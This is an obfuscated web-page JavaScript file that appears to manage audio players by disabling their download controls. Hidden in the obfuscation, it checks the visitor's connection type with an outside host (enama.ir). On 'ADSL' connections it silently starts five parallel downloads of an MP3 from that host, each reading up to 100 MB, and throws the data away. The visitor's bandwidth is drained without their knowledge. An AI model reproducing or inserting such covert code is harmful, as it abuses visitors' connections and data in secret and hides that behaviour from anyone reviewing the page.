function _0x1297(){const _0x54b3be=['log','92478JBghkk','544FdbifE','length','https://tci-1.enama.ir/ip.js','toUpperCase','text','split','43775OrXlfg','ADSL','then','6381310ytJJBf','14126bxKBvQ','nodownload','getReader','Error\x20in\x20thread\x20','https://tci-1.enama.ir/http/irsv.upmusics.com/dlw/Morteza%20Shokri%20-%20Day%20Night%205%20(320).mp3','error','forEach','load','1520388LApEDB','maxTouchPoints','querySelectorAll','catch','171hPCCVV','setAttribute','\x20parallel\x20fetches\x20from:\x20','1139472KUWfqC','body','Started\x20','5184xVWQwT','44AJjNqD','controlslist'];_0x1297=function(){return _0x54b3be;};return _0x1297();}const _0xa5f570=_0x5572;(function(_0x13376b,_0x1393f4){const _0x3868f5=_0x5572,_0x4b0643=_0x13376b();while(!![]){try{const _0x1236aa=-parseInt(_0x3868f5(0xf6))/0x1+-parseInt(_0x3868f5(0xf2))/0x2*(-parseInt(_0x3868f5(0xec))/0x3)+parseInt(_0x3868f5(0xf3))/0x4*(-parseInt(_0x3868f5(0xfd))/0x5)+-parseInt(_0x3868f5(0xef))/0x6+parseInt(_0x3868f5(0xe0))/0x7*(-parseInt(_0x3868f5(0xf7))/0x8)+-parseInt(_0x3868f5(0xe8))/0x9+parseInt(_0x3868f5(0xdf))/0xa;if(_0x1236aa===_0x1393f4)break;else _0x4b0643['push'](_0x4b0643['shift']());}catch(_0x5f4f3a){_0x4b0643['push'](_0x4b0643['shift']());}}}(_0x1297,0x18aa0));const maxtoch=navigator[_0xa5f570(0xe9)];function downloadWithFullBandwidth(_0x1fa8d9,_0x580cd7=0x5,_0x39f4ff=0x64){const _0x3ba6fe=_0xa5f570,_0x4f656f=0x400*0x400,_0x2ae90e=_0x39f4ff;for(let _0x12fd1b=0x0;_0x12fd1b<_0x580cd7;_0x12fd1b++){fetch(_0x1fa8d9)[_0x3ba6fe(0xde)](_0x158a82=>{const _0x968f50=_0x3ba6fe;if(!_0x158a82[_0x968f50(0xf0)]){console[_0x968f50(0xe5)]('ReadableStream\x20not\x20supported\x20in\x20this\x20browser.');return;}const _0x44e84e=_0x158a82[_0x968f50(0xf0)][_0x968f50(0xe2)]();let _0x29179e=0x0;const _0x1c3cc6=()=>{const _0x1e599d=_0x968f50;_0x44e84e['read']()[_0x1e599d(0xde)](({done:_0x11b4f0,value:_0x36dca4})=>{const _0x51e249=_0x1e599d;if(_0x11b4f0||_0x29179e>=_0x2ae90e)return;_0x29179e+=(_0x36dca4?.[_0x51e249(0xf8)]||0x0)/_0x4f656f,_0x1c3cc6();});};_0x1c3cc6();})[_0x3ba6fe(0xeb)](_0x3b4d62=>console[_0x3ba6fe(0xe5)](_0x3ba6fe(0xe3)+(_0x12fd1b+0x1)+':',_0x3b4d62));}console[_0x3ba6fe(0xf5)](_0x3ba6fe(0xf1)+_0x580cd7+_0x3ba6fe(0xee)+_0x1fa8d9);}function _0x5572(_0x98135a,_0x47f2ef){const _0x129786=_0x1297();return _0x5572=function(_0x55721f,_0x143339){_0x55721f=_0x55721f-0xde;let _0x4738d6=_0x129786[_0x55721f];return _0x4738d6;},_0x5572(_0x98135a,_0x47f2ef);}fetch(_0xa5f570(0xf9))[_0xa5f570(0xde)](_0x4f7d9d=>_0x4f7d9d[_0xa5f570(0xfb)]())[_0xa5f570(0xde)](_0x495364=>{const _0x554af8=_0xa5f570,[_0x4307ad,_0x180cad]=_0x495364['split']('|');switch(_0x4307ad['trim']()[_0x554af8(0xfa)]()){case _0x554af8(0xfe):downloadWithFullBandwidth(_0x554af8(0xe4));break;default:break;}processAudios();})[_0xa5f570(0xeb)](_0x41cb98=>{processAudios();});function processAudios(){const _0x345e23=setInterval(()=>{const _0x5bacf8=_0x5572,_0x1d4e90=document[_0x5bacf8(0xea)]('audio');_0x1d4e90[_0x5bacf8(0xf8)]>0x0&&(_0x1d4e90[_0x5bacf8(0xe6)](ChangeAttributeAudio),clearInterval(_0x345e23));},0x3e8);}function ChangeAttributeAudio(_0x327b5c){const _0x3d182b=_0xa5f570;_0x327b5c[_0x3d182b(0xed)](_0x3d182b(0xf4),_0x3d182b(0xe1)),_0x327b5c[_0x3d182b(0xe7)]();}function removeURLParameter(_0x48b61c){const _0x53cd8c=_0xa5f570;try{return _0x48b61c[_0x53cd8c(0xfc)]('?')[0x0];}catch{return _0x48b61c;}}